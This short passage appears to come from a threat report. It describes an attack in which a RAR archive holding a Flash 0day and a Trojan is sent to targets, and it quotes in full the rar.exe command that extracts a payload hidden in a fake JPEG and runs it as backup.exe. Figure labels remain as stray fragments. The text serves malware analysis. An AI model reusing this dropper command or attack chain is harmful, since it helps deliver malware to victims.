 rar

1. The rar compressed file package that contains the vulnerability and a payload Trojan was sent to the targets

W

swf

2. Opening the document in the compressed package triggered the Flash 0day

3.Executed the command: rar.exe e -o+ -r -inul *.rar scan042.jpg & rar.exe e -o+ -r -inul scan042.jpg backup.exe & backup.exe